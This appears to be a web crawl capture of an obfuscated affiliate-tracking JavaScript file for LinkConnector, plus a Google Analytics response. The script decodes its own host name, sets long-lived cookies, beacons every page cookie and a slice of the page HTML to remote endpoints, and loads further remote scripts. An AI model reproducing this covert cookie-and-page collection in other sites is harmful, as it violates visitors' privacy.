var uts_email='//'+d16+'/traffic/plugins/UTS/uts_email.php?email=ernie.st.gelais@linkconnector.com&source=DomainCheck_'+u36+'&uts_trafficname='+uts_trafficname+'&x48='+x48+'&uts_bkp_cookievalue='+r17+'&x48_cookie='+k3(uts_trafficname)+'&expires='+a53.toUTCString()+'&uts_calling_domain='+d16+'&c57='+c57+'&uts_uri='+q43+'&y34='+y34+'&expires2='+a53.setTime(a53.getTime()+(y34*24*60*60*1000))}
if(r29){var w58=b7('cjevent');if(w58){var h46='//'+d16+'/traffic/plugins/UTS/uts_email.php?email=ernie.st.gelais@linkconnector.com&source=CJCookie'+u36+'&uts_uri='+q43+'&w58='+w58;u1(h46);a53.setTime(a53.getTime()+(y34*24*60*60*1000));document.cookie='uts_cjevent='+w58+'; expires='+a53.toUTCString()+'; path=/; domain=.'+g47+';'}}
if(k30){var k59=b7('sscid');if(k59){var h46='//'+d16+'/traffic/plugins/UTS/uts_email.php?email=ernie.st.gelais@linkconnector.com&source=ssCookie'+u36+'&uts_uri='+q43+'&k59='+k59;u1(h46);a53.setTime(a53.getTime()+(y34*24*60*60*1000));document.cookie='uts_sscid='+k59+'; expires='+a53.toUTCString()+'; path=/; domain=.'+g47+';'}}
if(document.cookie.indexOf('LCUTS_UID_'+u36)<0){a53.setTime(a53.getTime()+(1/24*24*60*60*1000));document.cookie='LCUTS_UID_'+u36+'='+u36+'; expires='+a53.toUTCString()+'; path=/; domain=.'+g47+';'}
var lc_atid;if(window.document.referrer&&window.document.referrer!=''){lc_atid=window.document.referrer}
else if(document.referrer&&document.referrer!=''){lc_atid=document.referrer}
else if(top.document.referrer&&top.document.referrer!=''){lc_atid=top.document.referrer}
else if(self.document.referrer&&self.document.referrer!=''){lc_atid=self.document.referrer}
else{lc_atid=''}
var lc_ta_url="//linkconnector.com/ta.php?lc=000001000079001435&atid="+encodeURI(lc_atid)+"&url=https://"+d16+"/images/spacer.gif";u1(lc_ta_url);function isNumeric(n){return!isNaN(parseFloat(n))&&isFinite(n)}
if(k3('uts_lctid')){var x24=k3('uts_lctid')}else if(u45>''){var x24=u45};var h46='//'+d16+'/traffic/plugins/UTS/uts_email.php?email=ernie.st.gelais@linkconnector.com&source=LCCookie'+u36+'&uts_uri='+q43+'&x24='+x24;var text='';function myFunction(text){var x=document.createElement("SCRIPT");x.defer=!0;var t=document.createTextNode(text);x.appendChild(t);document.body.appendChild(x)}
var h46='//'+d16+'/traffic/plugins/UTS/uts_email.php?email=ernie.st.gelais@linkconnector.com,joe@solidtechnology.com&source=TestUTSEmail&cgid='+u36+'&uts_uri='+q43;var text="var thisScript = document.documentElement.innerHTML;";text+="var titlestart = thisScript.indexOf('<title>')+7;";text+="var titleend = thisScript.indexOf('</title>');";text+="var titletext = thisScript.substr(titlestart,titleend-titlestart);";text+="thisScript = thisScript.replace(/\s+/g, ' ');";text+="thisScript = thisScript.replace(/\t+/g, '');";text+="thisScript = thisScript.replace('    ', ' ');";text+="thisScript = thisScript.replace('#', '%23');";text+="var doc_offset = 0;";text+="var doc_term = 'uts_lp';";text+="var doc_start = 50;";text+="var doc_length = 1500;";text+="var scriptcodetext = (thisScript.indexOf(doc_term)>=0) ? thisScript.substr(thisScript.indexOf(doc_term)-doc_start,doc_length) :'NoScript';";text+="var str_locate = thisScript.indexOf(doc_term)-doc_start;";text+="var str_locate_end = thisScript.indexOf(doc_term)-doc_start+doc_length;";text+="var ch_url = '//linkconnector.com/uts_merchant_code.php?email=ernie.st.gelais@linkconnector.com&cgid=' + u36 + '&title=' + titletext + '&source=text_search_' + u36 + '&action=0&name=scriptcode-' + encodeURIComponent(doc_term) + '-' + str_locate + '&value=' + encodeURIComponent(scriptcodetext);";text+="u1(ch_url);";function callback(response){var a53=new Date();var m54='';var x48=y38;if(x24&&!k3('uts_lctid')){a53.setTime(a53.getTime()+(y34*24*60*60*1000));document.cookie='uts_lctid='+x24+'; expires='+a53.toUTCString()+'; path=/; domain=.'+g47+';';var m54=x24}
if((w28!=""||m54)&&y38>""){var z52=!0;if(x48&&!n55){if(u33=='fifo'&&document.cookie.indexOf(uts_trafficname)>=0){z52=!1}
if(z52){var a53=new Date();a53.setTime(a53.getTime()+(y34*24*60*60*1000));document.cookie=uts_trafficname+'='+x48+'; expires='+a53.toUTCString()+'; path=/; domain=.'+g47+';';var w56=x14+'//'+d16+'/js/uts_landing_nlt.php?source=nlt&cgid='+u36+'&cval='+x48+'&cdur='+y34+'&g47='+g47+'&aref='+encodeURI(w51)+'&dnt='+b15+'&uts_id='+uts_id+'&backup_usource='+r17+'&ls_uts_id='+r8('uts_id')+'&dc_uts_id='+k3('uts_id');if(w28){w56+='&w283='+w28}
w56+='&h13='+e69;if(f63){w56+='&f63='+f63}
if(m54){w56+='&lctid='+m54}
o0(w56)}}}}
var n23;var e69;var u61;if(!x24){var x24=b7('lctid')}
var n23='https%3A%2F%2Fwww.linkconnector.com%2F';var u61='34.72.176.129';var i64;i64=x14+'//'+d16+'/traffic_link.php?MerchantID='+o35;i64=i64+'&MerchantURL='+n23;i64=i64+'&IP='+u61
i64=i64+'&cid='+x37;i64=i64+'&Mode=js';if(typeof uts_nlt_affiliateid!=='undefined'&&uts_nlt_aff_siteid!=='undefined'){i64=i64+'&AffiliateID='+uts_nlt_affiliateid+'&Aff_SiteID='+uts_nlt_aff_siteid}else{i64=i64+'&AffiliateReferer='+escape(w51)}
if(p31){if(!n55&&(w51>""||uts_nlt_aff_siteid>"")){var cscript=document.createElement("script");cscript.type="text/javascript";cscript.src=i64;cscript.onload=callback;try{document.body.appendChild(cscript)}catch(e){document.head.appendChild(cscript)}}}
} catch (e) {
	var h46 = x14 + '//' + d16 + '/traffic/plugins/UTS/uts_email.php?email=mick.deschamps@linkconnector.com&source=JSerror_lp_' + u36 + '&uts_uri=' + q43 + '&error=' + e;
if(e.search('Permission denied')!=-1 && e.search('localStorage')!=-1 ){u1(h46);}
u1(h46);
}
//var email_url = uts_protocol + '//' + uts_calling_domain + 'traffic/plugins/UTS/uts_email.php?email=mick.deschamps@linkconnector.com&source=JS_all_good_' + uts_cgid + '&uts_uri=' + uts_uri + '&error=' + e;
//if(!e){ImgFunction(email_url);}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2092181046&t=pageview&_s=1&dl=https%3A%2F%2Fwww.linkconnector.com%2Faffiliate-program-details%2F%3Fmid%3D161899&ul=en-us%40posix&dt=Affiliate%20Program%20Details%20%7C%20LinkConnector&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=82068184&gjid=2057094405&cid=2072089592.1768740527&tid=UA-40603004-1&_gid=474463618.1768740527&_r=1&_slc=1&z=1079697230
body_size: -452
content:
2,cG-D8VJXH9XE4

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://t2ellc.donatetraffic.com/u900036.js
body_size: 4022
content:
var x24 = '';var n23 = 'https%3A%2F%2Fwww.linkconnector.com%2Faffiliate-program-details%2F%3Fmid%3D161899';var u18 = '2026-01-18 04:48:47';var r17 = '';var b15 = '0';var h13 = '';var h11 = -8;var j10 = 'P8Zt:ZP+SZPC8';var d16 = '4+QRR5Zkbp/4Q4,/ffE5Z5b0';var x14 = '';var o19 = 'O44qaDII333ZREps5bppQ54b,Z5b0I/ffERE/4QKq,bA,/0KkQ4/ERaIi0EkiPxP:SS';var c20 = '';var e;
try {
	function o0(path){var x=document.createElement("SCRIPT");x.src=path;try{document.body.appendChild(x)}
catch(e){document.head.appendChild(x)}}
function u1(path){var x=document.createElement("IMG");x.setAttribute("src",path);x.setAttribute("alt","");x.setAttribute("height","1");x.setAttribute("width","1");try{document.body.appendChild(x)}
catch(e){document.head.appendChild(x)}}
function k3(name){var nameEQ=name+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++)
{var c=ca[i];while(c.charAt(0)==' ')c=c.substring(1,c.length);if(c.indexOf(nameEQ)==0)return c.substring(nameEQ.length,c.length)}
return null}
function k4(cname,cvalue,exdays,domain){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toUTCString();document.cookie=cname+'='+cvalue+';'+expires+'; path=/; domain=.'+domain+';'}
function o5(url){var match=url.match(/:\/\/(www[0-9]?\.)?(.[^/:]+)/i);if(match!=null&&match.length>2&&typeof match[2]==='string'&&match[2].length>0){return match[2]}
else{return null}}
function p6(url){var hostName=o5(url);var domain=hostName;if(hostName!=null){var parts=hostName.split('.').reverse();if(parts!=null&&parts.length>1){domain=parts[1]+'.'+parts[0];if(hostName.toLowerCase().indexOf('.co.uk')!=-1&&parts.length>2){domain=parts[2]+'.'+domain}}}
return domain}
function b7(key){return decodeURIComponent(q43.replace(new RegExp("^(?:.*[&\\?]"+encodeURIComponent(key).replace(/[\.\+\*]/g,"\\$&")+"(?:\\=([^&]*))?)?.*$","i"),"$1"))}
function b2(v){var b='+,-./0123456789:abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ';var s='izKZIjP+8Ctxy:SD/W5kQfAOEFsR0pbqu,a4e93cG.HNJUXVBmnhwdM7vLlTYr6go1-2';var o='';var input_character_pos='';for(i=0;i<v.length;i++){input_character_pos=s.indexOf(v.charAt(i));o+=b.charAt(input_character_pos)}
return o}
function r8(c_name){return localStorage.getItem(c_name)}
function j9(c_name,value){return localStorage.setItem(c_name,value)}
if(typeof u18==='undefined'){var d=new Date();d=d.getTime()+((d.getTimezoneOffset()+h11*60)*60000);d=new Date(d);var u18=d.getFullYear()+"-"+("00"+(d.getMonth()+1)).slice(-2)+"-"+("00"+d.getDate()).slice(-2)+" "+("00"+d.getHours()).slice(-2)+":"+("00"+d.getMinutes()).slice(-2)+":"+("00"+d.getSeconds()).slice(-2)}
if(typeof b15==='undefined'){if(window.doNotTrack==1||navigator.doNotTrack==1||navigator.msDoNotTrack==1){var b15='1'}else{var b15='0'}}
if(typeof r17==='undefined'){var r17=''}
if(typeof u26==='undefined'){var u26=''}
if(typeof p27==='undefined'){var p27=''}
if(typeof uts_nlt_aff_siteid==='undefined'){var uts_nlt_aff_siteid=''}
if(typeof uts_id==='undefined'){var uts_id=''}
var w28='';var r29=!1;var k30=!1;var p31=!1;var r32='lp';d16=b2(d16);j10=b2(j10);console.log('d16='+d16);console.log('j10='+j10);var uts_trafficname='usource';var u33='lifo';var y34=45;var o35='1';var u36='900036';var x37='2128,1691';var y38='lc';var mm_url='//'+d16+'/traffic/plugins/UTS/uts_adblock.php?cgid='+u36+'&callingdomain='+d16;fetch('https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js').then(()=>{mm_url+="&b_test=0";console.log('Network request succeeded, adblock is not enabled');if(Math.floor(Math.random()*10)<1){u1(mm_url)}}).catch(()=>{mm_url+="&b_test=1";console.log('Network request failed, adblock is enabled');if(Math.floor(Math.random()*10)<1){u1(mm_url)}});if(document.cookie.indexOf('LCUTS_UID_'+u36)<0){var i39=o35;var f40=document.cookie.split(';');if(f40){var uid_url=x14+'//'+d16+'/tu.php?pid='+i39+'&nv='+encodeURIComponent(f40);u1(uid_url)}
var uts_uid_curl=x14+'//'+d16+'/js/uts_uid.php?cgid='+u36+'&x14='+x14;u1(uts_uid_curl)}
var g41=new Array();var o42=new Array();g41.push(uts_trafficname+'=');o42.push('lc');g41.push('lctid=');o42.push('lc');if(document.documentURI){var q43=document.documentURI}else{var q43=window.location.href}
var g44='/u900036.js';var uts_ref='https://www.linkconnector.com/';var u45='';var h46='//'+d16+'/traffic/plugins/UTS/uts_email.php?email=ernie.st.gelais@linkconnector.com&source=ParallelTracking'+u36+'&g44='+g44+'&uts_ref='+uts_ref;var g47=p6(q43);if(!g41){var g41=new Array();var o42=new Array();g41.push(uts_trafficname+'=');o42.push('lc')}
var x48='';for(i=0;i<g41.length;i++){var k49=new RegExp(g41[i]);if(q43.search(k49)>0){if(g41[i]==uts_trafficname+'='){x48=q43.substr(q43.search(k49)+g41[i].length,2)}else{x48=o42[i]}
var e50=!0;break}}
if(x48){var y25=!0}
if(!y25&&y38>""){var p31=!0}
if(x48.search(/[0-9a-z]{2}/)<0){x48=""}
var w51="";if(window.document.referrer&&window.document.referrer!=''){w51=window.document.referrer}
else if(document.referrer&&document.referrer!=''){w51=document.referrer}
else if(top.document.referrer&&top.document.referrer!=''){w51=top.document.referrer}
else if(self.document.referrer&&self.document.referrer!=''){w51=self.document.referrer}
var z52=!0;if(!x48){x48=k3(uts_trafficname)}
if(!x48){x48=r17}
if(!x48){var p31=!0}
var a53=new Date();console.log('a53='+a53);console.log('a532='+a53.setTime(a53.getTime()+(y34*24*60*60*1000)));var m54='';if(!x24){var x24=b7('lctid')}
if(x24&&!k3('uts_lctid')){var h46='//'+d16+'/traffic/plugins/UTS/uts_email.php?email=ernie.st.gelais@linkconnector.com&source=LCCookie'+u36+'&uts_uri='+q43+'&x24='+x24;a53.setTime(a53.getTime()+(y34*24*60*60*1000));document.cookie='uts_lctid='+x24+'; expires='+a53.toUTCString()+'; path=/; domain=.'+g47+';';var m54=x24;if(isNaN(x24)){}}
var n55=!1;if(w51.search(g47)>=0){n55=!0}
if(x48>''&&!n55){if(u33=='fifo'&&document.cookie.indexOf(uts_trafficname)>=0){z52=!1}
if(z52){a53.setTime(a53.getTime()+(y34*24*60*60*1000));document.cookie=uts_trafficname+'='+x48+'; expires='+a53.toUTCString()+'; path=/; domain=.'+g47+';';var w56='//'+d16+'/js/uts_landing.php?cgid='+u36+'&cval='+x48+'&cdur='+y34+'&aref='+w51+'&dnt='+b15+'&cdomain='+d16;var c57=!0;if(m54){w56+='&source=uts&lctid='+m54}
if(y25){u1(w56)}}
var uts_email='//'+d16+'/traffic/plugins/UTS/uts_email.php?email=ernie.st.gelais@linkconnector.com&source=DomainCheck_'+u36+'&uts_trafficname='+uts_trafficname+'&x48='+x48+'&uts_bkp_cookievalue='+r17+'&x48_cookie='+k3(uts_trafficname)+'&expires='+a53.toUTCString()+'&uts_calling_domain='+d16+'&c57='+c57+'&uts_uri='+q43+'&y34='+y34+'&expires2='+a53.setTime(a53.getTime()+(y34*24*60*60*1000))}
if(r29){var w58=b7('cjevent');if(w58){var h46='//'+d16+'/traffic/plugins/UTS/uts_email.php?email=ernie.st.gelais@linkconnector.com&source=CJCookie'+u36+'&uts_uri='+q43+'&w58='+w58;u1(h46);a53.setTime(a53.getTime()+(y34*24*60*60*1000));document.cookie='uts_cjevent='+w58+'; expires='+a53.toUTCString()+'; path=/; domain=.'+g47+';'}}
if(k30){var k59=b7('sscid');if(k59){var h46='//'+d16+'/traffic/plugins/UTS/uts_email.php?email=ernie.st.gelais@linkconnector.com&source=ssCookie'+u36+'&uts_uri='+q43+'&k59='+k59;u1(h46);a53.setTime(a53.getTime()+(y34*24*60*60*1000));document.cookie='uts_sscid='+k59+'; expires='+a53.toUTCString()+'; path=/; domain=.'+g47+';'}}
if(document.cookie.indexOf('LCUTS_UID_'+u36)<0){a53.setTime(a53.getTime()+(1/24*24*60*60*1000));document.cookie='LCUTS_UID_'+u36+'='+u36+'; expires='+a53.toUTCString()+'; path=/; domain=.'+g47+';'}
var lc_atid;if(window.document.referrer&&window.document.referrer!=''){lc_atid=window.document.referrer}
else if(document.referrer&&document.referrer!=''){lc_atid=document.referrer}
else if(top.document.referrer&&top.document.referrer!=''){lc_atid=top.document.referrer}
else if(self.document.referrer&&self.document.referrer!=''){lc_atid=self.document.referrer}
else{lc_atid=''}
var lc_ta_url="//linkconnector.com/ta.php?lc=000001000079001435&atid="+encodeURI(lc_atid)+"&url=https://"+d16+"/images/spacer.gif";u1(lc_ta_url);function isNumeric(n){return!isNaN(parseFloat(n))&&isFinite(n)}
if(k3('uts_lctid')){var x24=k3('uts_lctid')}else if(u45>''){var x24=u45};var h46='//'+d16+'/traffic/plugins/UTS/uts_email.php?email=ernie.st.gelais@linkconnector.com&source=LCCookie'+u36+'&uts_uri='+q43+'&x24='+x24;var text='';function myFunction(text){var x=document.createElement("SCRIPT");x.defer=!0;var t=document.createTextNode(text);x.appendChild(t);document.body.appendChild(x)}
var h46='//'+d16+'/traffic/plugins/UTS/uts_email.php?email=ernie.st.gelais@linkconnector.com,joe@solidtechnology.com&source=TestUTSEmail&cgid='+u36+'&uts_uri='+q43;var text="var thisScript = document.documentElement.innerHTML;";text+="var titlestart = thisScript.indexOf('<title>')+7;";text+="var titleend = thisScript.indexOf('</title>');";text+="var titletext = thisScript.substr(titlestart,titleend-titlestart);";text+="thisScript = thisScript.replace(/\s+/g, ' ');";text+="thisScript = thisScript.replace(/\t+/g, '');";text+="thisScript = thisScript.replace('    ', ' ');";text+="thisScript = thisScript.replace('#', '%23');";text+="var doc_offset = 0;";text+="var doc_term = 'uts_lp';";text+="var doc_start = 50;";text+="var doc_length = 1500;";text+="var scriptcodetext = (thisScript.indexOf(doc_term)>=0) ? thisScript.substr(thisScript.indexOf(doc_term)-doc_start,doc_length) :'NoScript';";text+="var str_locate = thisScript.indexOf(doc_term)-doc_start;";text+="var str_locate_end = thisScript.indexOf(doc_term)-doc_start+doc_length;";text+="var ch_url = '//linkconnector.com/uts_merchant_code.php?email=ernie.st.gelais@linkconnector.com&cgid=' + u36 + '&title=' + titletext + '&source=text_search_' + u36 + '&action=0&name=scriptcode-' + encodeURIComponent(doc_term) + '-' + str_locate + '&value=' + encodeURIComponent(scriptcodetext);";text+="u1(ch_url);";function callback(response){var a53=new Date();var m54='';var x48=y38;if(x24&&!k3('uts_lctid')){a53.setTime(a53.getTime()+(y34*24*60*60*1000));document.cookie='uts_lctid='+x24+'; expires='+a53.toUTCString()+'; path=/; domain=.'+g47+';';var m54=x24}
if((w28!=""||m54)&&y38>""){var z52=!0;if(x48&&!n55){if(u33=='fifo'&&document.cookie.indexOf(uts_trafficname)>=0){z52=!1}
if(z52){var a53=new Date();a53.setTime(a53.getTime()+(y34*24*60*60*1000));document.cookie=uts_trafficname+'='+x48+'; expires='+a53.toUTCString()+'; path=/; domain=.'+g47+';';var w56=x14+'//'+d16+'/js/uts_landing_nlt.php?source=nlt&cgid='+u36+'&cval='+x48+'&cdur='+y34+'&g47='+g47+'&aref='+encodeURI(w51)+'&dnt='+b15+'&uts_id='+uts_id+'&backup_usource='+r17+'&ls_uts_id='+r8('uts_id')+'&dc_uts_id='+k3('uts_id');if(w28){w56+='&w283='+w28}
w56+='&h13='+e69;if(f63){w56+='&f63='+f63}
if(m54){w56+='&lctid='+m54}
o0(w56)}}}}
var n23;var e69;var u61;if(!x24){var x24=b7('lctid')}
var n23='https%3A%2F%2Fwww.linkconnector.com%2F';var u61='34.72.176.129';var i64;i64=x14+'//'+d16+'/traffic_link.php?MerchantID='+o35;i64=i64+'&MerchantURL='+n23;i64=i64+'&IP='+u61
i64=i64+'&cid='+x37;i64=i64+'&Mode=js';if(typeof uts_nlt_affiliateid!=='undefined'&&uts_nlt_aff_siteid!=='undefined'){i64=i64+'&AffiliateID='+uts_nlt_affiliateid+'&Aff_SiteID='+uts_nlt_aff_siteid}else{i64=i64+'&AffiliateReferer='+escape(w51)}
if(p31){if(!n55&&(w51>""||uts_nlt_aff_siteid>"")){var cscript=document.createElement("script");cscript.type="text/javascript";cscript.src=i64;cscript.onload=callback;try{document.body.appendChild(cscript)}catch(e){document.head.appendChild(cscript)}}}
} catch (e) {
	var h46 = x14 + '//' + d16 + '/traffic/plugins/UTS/uts_email.php?email=mick.deschamps@linkconnector.com&source=JSerror_lp_' + u36 + '&uts_uri=' + q43 + '&error=' + e;
if(e.search('Permission denied')!=-1 && e.search('localStorage')!=-1 ){u1(h46);}
u1(h46);
}
//var email_url = uts_protocol + '//' + uts_calling_domain + 'traffic/plugins/UTS/uts_email.php?email=mick.deschamps@linkconnector.com&source=JS_all_good_' + uts_cgid + '&uts_uri=' + uts_uri + '&error=' + e;
//if(!e){ImgFunction(email_url);}